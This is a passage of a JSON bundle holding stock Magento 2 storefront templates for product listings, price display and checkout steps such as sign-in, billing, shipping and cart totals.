class=\"product-image-photo\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: 'auto', height: 'auto'}\" />\n    </span>\n</span>\n","Magento_Catalog/template/product/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"hasData()\"\n     class=\"block\" css=\"additionalClasses\">\n    <div class=\"block-title\">\n        <strong role=\"heading\"\n                aria-level=\"2\"\n                text=\"label\"></strong>\n    </div>\n    <div class=\"block-content\">\n        <div css=\"'products-' + displayMode\">\n            <ol class=\"product-items\">\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\n                    <div class=\"product-item-info\">\n                        <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\n                            <render args=\"$col.getBody()\"></render>\n                        </fastForEach>\n\n                        <div class=\"product-item-details\">\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\n                                <render args=\"$col.getBody()\"></render>\n                            </fastForEach>\n\n                            <div if=\"regionHasElements('action-primary-area') || regionHasElements('action-secondary-area')\"\n                                 class=\"product-item-actions\">\n                                <div class=\"actions-primary\" if=\"regionHasElements('action-primary-area')\">\n                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n\n                                <div if=\"regionHasElements('action-secondary-area')\"\n                                     class=\"actions-secondary\"\n                                     data-role=\"add-to-links\">\n                                    <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n                            </div>\n\n                            <div if=\"regionHasElements('description-area')\"\n                                 class=\"product-item-description\">\n                                <fastForEach args=\"data: getRegion('description-area'), as: '$col'\" >\n                                    <render args=\"$col.getBody()\"></render>\n                                </fastForEach>\n                            </div>\n                        </div>\n                    </div>\n                </li>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Catalog/template/product/list/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <img if=\"imageExists($row())\"\n             class=\"product-image-photo\"\n             loading=\"lazy\"\n             attr=\"src: getImageUrl($row()),\n               alt: getLabel($row()),\n               title: getLabel($row()),\n               width: getResizedImageWidth($row()),\n               height: getResizedImageHeight($row())\"/>\n    </a>\n</if>\n\n","Magento_Catalog/template/product/list/columns/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a if=\"imageExists($row())\"\n       class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <span class=\"product-image-container\"\n              data-bind=\"style: {width: getWidth($row()) + 'px'}\">\n            <span class=\"product-image-wrapper\"\n                  data-bind=\"style: {'padding-bottom': getHeight($row())/getWidth($row()) * 100 + '%'}\">\n                <img class=\"product-image-photo\"\n                     loading=\"lazy\"\n                     data-bind=\"attr: {src: getImageUrl($row()),\n                                       alt: getLabel($row()), title: getLabel($row())}\" />\n            </span>\n        </span>\n    </a>\n</if>\n","Magento_Catalog/template/product/price/max_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaximumPrice\"\n      class=\"price-container\"\n      css=\"getAdjustmentCssClasses($row())\">\n    <span if=\"label\"\n          class=\"price-label\"\n          text=\"label\"></span>\n\n    <span class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          data-price-amount=\"\"\n          data-price-type=\"\"\n          html=\"getMaxPriceUnsanitizedHtml($row())\"></span>\n\n    <each args=\"data: getAdjustments('max_price'), as: '$adj'\">\n        <render args=\"$adj.getBody()\"></render>\n    </each>\n</span>\n\n","Magento_Catalog/template/product/price/max_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaxRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMaxRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showMinimalPrice\">\n    <if args=\"useLinkForAsLowAs\">\n        <a attr=\"href: $row().url\"\n           class=\"minimal-price-link\"\n           html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n    </if>\n\n    <ifnot args=\"useLinkForAsLowAs\">\n        <span class=\"minimal-price-link\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/price/minimal_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMinRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-box\"\n     if=\"isAllowed()\">\n    <each args=\"data: getPrices($row()), as: '$price'\">\n        <with args=\"$price\">\n            <render args=\"getBody()\"></render>\n        </with>\n    </each>\n</div>\n","Magento_Catalog/template/product/price/pricetype_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<with args=\"getPrice($row())\">\n    <render args=\"getBody()\"></render>\n</with>\n","Magento_Catalog/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <if args=\"getRegularPrice($row())\">\n        <span css=\"'old-price': hasSpecialPrice($row()), 'regular-price': !hasSpecialPrice($row())\">\n            <span class=\"price-container\"\n                  css=\"getAdjustmentCssClasses($row())\">\n                <span if=\"label && hasSpecialPrice($row())\"\n                      class=\"price-label\"\n                      text=\"label\"></span>\n\n                <span class=\"price-wrapper\"\n                      css=\"priceWrapperCssClasses\"\n                      attr=\"priceWrapperAttr\"\n                      data-price-amount=\"\"\n                      data-price-type=\"\"\n                      html=\"getRegularPriceUnsanitizedHtml($row())\"></span>\n\n                <if args=\"!hasSpecialPrice($row())\">\n                    <each args=\"data: getAdjustments(), as: '$adj'\">\n                        <render args=\"$adj.getBody()\"></render>\n                    </each>\n                </if>\n            </span>\n        </span>\n    </if>\n</if>\n","Magento_Catalog/template/product/price/special_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row()) && hasSpecialPrice($row())\">\n    <span class=\"special-price\">\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span if=\"label\"\n                  class=\"price-label\"\n                  text=\"label\"></span>\n\n            <span class=\"price-wrapper\"\n                  css=\"priceWrapperCssClasses\"\n                  attr=\"priceWrapperAttr\"\n                  data-price-amount=\"\"\n                  data-price-type=\"finalPrice\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </span>\n</if>\n","Magento_Checkout/template/authentication.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"authentication-wrapper\" data-block=\"authentication\" data-bind=\"visible: isActive()\">\n    <button\n        type=\"button\"\n        class=\"action action-auth-toggle\"\n        data-trigger=\"authentication\">\n        <span data-bind=\"i18n: 'Sign In'\"></span>\n    </button>\n    <div class=\"block-authentication\"\n         style=\"display: none\"\n         data-bind=\"mageInit: {\n            'Magento_Ui/js/modal/modal':{\n                'type': 'custom',\n                'modalClass': 'authentication-dropdown',\n                'trigger': '[data-trigger=authentication]',\n                'wrapperClass': 'authentication-wrapper',\n                'parentModalClass': '_has-modal-custom _has-auth-shown',\n                'responsive': true,\n                'responsiveClass': 'custom-slide',\n                'overlayClass': 'dropdown-overlay modal-custom-overlay',\n                'buttons': []\n            }}\">\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block block-customer-login\"\n             data-bind=\"attr: {'data-label': $t('or')}\">\n            <div class=\"block-title\">\n                <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign In'\"></strong>\n            </div>\n            <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n                <form data-role=\"login\"\n                      data-bind=\"submit:login\"\n                      method=\"post\"\n                      novalidate=\"novalidate\">\n                    <div class=\"fieldset\"\n                              data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                        <div class=\"field field-email required\">\n                            <label class=\"label\" for=\"login-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                            <div class=\"control\">\n                                <input name=\"username\"\n                                       id=\"login-email\"\n                                       type=\"email\"\n                                       class=\"input-text\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true, 'validate-email':true}\"\n                                />\n                            </div>\n                        </div>\n                        <div class=\"field field-password required\">\n                            <label for=\"login-password\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"password\"\n                                       class=\"input-text\"\n                                       id=\"login-password\"\n                                       name=\"password\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true}\"\n                                       autocomplete=\"off\"/>\n                            </div>\n                        </div>\n                        <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                        <!-- /ko -->\n                    </div>\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\"><span data-bind=\"i18n: 'Sign In'\"></span></button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action action-remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </form>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"></render>\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\"></each>\n        <div data-bind=\"fadeVisible: isAddressFormVisible\">\n            <render args=\"formTemplate\"></render>\n        </div>\n        <render args=\"actionsTemplate\"></render>\n    </fieldset>\n</div>\n","Magento_Checkout/template/estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-estimated-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"estimated-block\">\n        <span class=\"estimated-label\" data-bind=\"i18n: 'Estimated Total'\"></span>\n        <span class=\"estimated-price\" data-bind=\"text: getValue()\"></span>\n    </div>\n    <div class=\"minicart-wrapper\">\n        <button type=\"button\" class=\"action showcart\" data-bind=\"click: showSidebar\" data-toggle=\"opc-summary\">\n            <span class=\"counter qty\">\n                <span class=\"counter-number\" data-bind=\"text: getQuantity()\"></span>\n            </span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/onepage.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('authentication') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('progressBar') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('estimation') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div class=\"opc-wrapper\">\n    <ol class=\"opc\" id=\"checkoutSteps\">\n    <!-- ko foreach: getRegion('steps') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    </ol>\n</div>\n\n<!-- ko foreach: getRegion('sidebar') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Magento_Checkout/template/payment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible\">\n    <div id=\"checkout-step-payment\"\n         class=\"step-content\"\n         data-role=\"content\"\n         role=\"tabpanel\"\n         aria-hidden=\"false\">\n        <!-- ko if: (quoteIsVirtual) -->\n            <!-- ko foreach: getRegion('customer-email') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        <!--/ko-->\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\">\n            <fieldset class=\"fieldset\">\n                <legend class=\"legend\">\n                    <span data-bind=\"i18n: 'Payment Information'\"></span>\n                </legend>\n                <!-- ko foreach: getRegion('place-order-captcha') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko foreach: getRegion('beforeMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('afterMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </fieldset>\n        </form>\n    </div>\n</li>\n","Magento_Checkout/template/progress-bar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"opc-progress-bar\">\n    <!-- ko foreach: { data: steps().sort(sortItems), as: 'item' } -->\n        <li class=\"opc-progress-bar-item\" data-bind=\"css: item.isVisible() ? '_active' : ($parent.isProcessed(item) ? '_complete' : '')\">\n            <span data-bind=\"i18n: item.title, click: $parent.navigateTo\"></span>\n        </li>\n    <!-- /ko -->\n</ul>\n","Magento_Checkout/template/registration.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div>\n    <!-- ko if: isFormVisible -->\n    <p data-bind=\"i18n: 'You can track your order status by creating an account.'\"></p>\n    <p><span data-bind=\"i18n: 'Email Address'\"></span>: <span data-bind=\"text: getEmailAddress()\"></span></p>\n    <a class=\"action primary\" data-bind=\"attr: { href: getUrl() }\">\n        <span data-bind=\"i18n: 'Create an Account'\"></span>\n    </a>\n    <!--/ko-->\n</div>\n","Magento_Checkout/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_Checkout/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" translate=\"'Shipping Address'\" data-role=\"title\"></div>\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <each if=\"!quoteIsVirtual\" args=\"getRegion('customer-email')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list-additional-addresses')\" render=\"\" ></each>\n\n        <!-- Address form pop up -->\n        <if args=\"!isFormInline\">\n            <div class=\"new-address-popup\">\n                <button type=\"button\"\n                        class=\"action action-show-popup\"\n                        click=\"showFormPopUp\"\n                        visible=\"!isNewAddressAdded()\">\n                    <span translate=\"'New Address'\"></span>\n                </button>\n            </div>\n            <div id=\"opc-new-shipping-address\"\n                 visible=\"isFormPopUpVisible()\"\n                 render=\"shippingFormTemplate\"></div>\n        </if>\n\n        <each args=\"getRegion('before-form')\" render=\"\" ></each>\n\n        <!-- Inline address form -->\n        <render if=\"isFormInline\" args=\"shippingFormTemplate\"></render>\n    </div>\n</li>\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\"\n             translate=\"'Shipping Methods'\"\n             data-role=\"title\"></div>\n\n        <each args=\"getRegion('before-shipping-method-form')\" render=\"\" ></each>\n\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <form id=\"co-shipping-method-form\"\n                  class=\"form methods-shipping\"\n                  if=\"rates().length\"\n                  submit=\"setShippingInformation\"\n                  novalidate=\"novalidate\">\n\n                <render args=\"shippingMethodListTemplate\"></render>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <each args=\"getRegion('shippingAdditional')\" render=\"\" ></each>\n                </div>\n                <div role=\"alert\"\n                     if=\"errorValidationMessage().length\"\n                     class=\"message notice\">\n                    <span text=\"errorValidationMessage()\"></span>\n                </div>\n                <div class=\"actions-toolbar\" id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span translate=\"'Next'\"></span>\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <div class=\"no-quotes-block\"\n                 ifnot=\"rates().length > 0\"\n                 translate=\"'Sorry, no quotes are available for this order at this time'\"></div>\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\"\n     data-bind=\"afterRender:setModalElement, mageInit: {\n    'Magento_Ui/js/modal/modal':{\n        'type': 'custom',\n        'modalClass': 'opc-sidebar opc-summary-wrapper',\n        'wrapperClass': 'checkout-container',\n        'parentModalClass': '_has-modal-custom',\n        'responsive': true,\n        'responsiveClass': 'custom-slide',\n        'overlayClass': 'modal-custom-overlay',\n        'buttons': []\n    }}\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Magento_Checkout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\" data-bind=\"blockLoader: isLoading\">\n    <span data-bind=\"i18n: 'Order Summary'\" class=\"title\"></span>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/billing-address/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action action-update\"\n                type=\"button\"\n                click=\"updateAddress\">\n            <span translate=\"'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\"\n                type=\"button\"\n                click=\"cancelAddressEdit\"\n                visible=\"canUseCancelBillingAddress()\">\n            <span translate=\"'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <text args=\"currentBillingAddress().prefix\"></text> <text args=\"currentBillingAddress().firstname\"></text>\n    <text args=\"currentBillingAddress().middlename\"></text>\n    <text args=\"currentBillingAddress().lastname\"></text> <text args=\"currentBillingAddress().suffix\"></text><br>\n    <if args=\"currentBillingAddress().company\">\n        <text args=\"currentBillingAddress().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(currentBillingAddress().street)).join(', ')\"></text><br>\n    <text args=\"currentBillingAddress().city \"></text>, <span text=\"currentBillingAddress().region\"></span>\n    <text args=\"currentBillingAddress().postcode\"></text><br>\n    <text args=\"getCountryName(currentBillingAddress().countryId)\"></text><br>\n    <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br>\n    <if args=\"currentBillingAddress().vatId\">\n        VAT: <text args=\"currentBillingAddress().vatId\"></text><br>\n    </if>\n    <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n\n","Magento_Checkout/template/billing-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-form\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n        <fieldset class=\"fieldset address\" data-form=\"billing-new-address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Magento_Checkout/template/billing-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field field-select-billing\">\n    <label class=\"label\"><span data-bind=\"i18n: 'Billing Address'\"></span></label>\n    <div class=\"control\" data-bind=\"if: (addressOptions.length > 1)\">\n        <select class=\"select\" name=\"billing_address_id\" data-bind=\"\n        options: addressOptions,\n        optionsText: addressOptionsText,\n        value: selectedAddress,\n        event: {change: onAddressChange(selectedAddress())};\n    \"></select>\n    </div>\n</div>\n","Magento_Checkout/template/cart/shipping-estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form method=\"post\" id=\"shipping-zip-form\">\n    <fieldset class=\"fieldset estimate\">\n        <legend class=\"legend\">\n            <span data-bind=\"text: isVirtual ? $t('Estimate Tax') : $t('Estimate Shipping and Tax') \"></span>\n        </legend><br/>\n        <p class=\"field note\" data-bind=\"text: isVirtual ? $t('Enter your billing address to get a tax estimate.') : $t('Enter your destination to get a shipping estimate.')\"></p>\n        <!-- ko foreach: getRegion('address-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (!isLoading() && shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code,\n                                        disabled: false\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\"></each>\n                    </label>\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"table-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <table class=\"data table totals\">\n        <caption class=\"table-caption\" data-bind=\"text: $t('Total')\"></caption>\n        <tbody>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"grand totals\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td class=\"amount\" data-th=\"Order Total\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() -->\n<tr class=\"totals shipping excl\">\n    <th class=\"mark\" 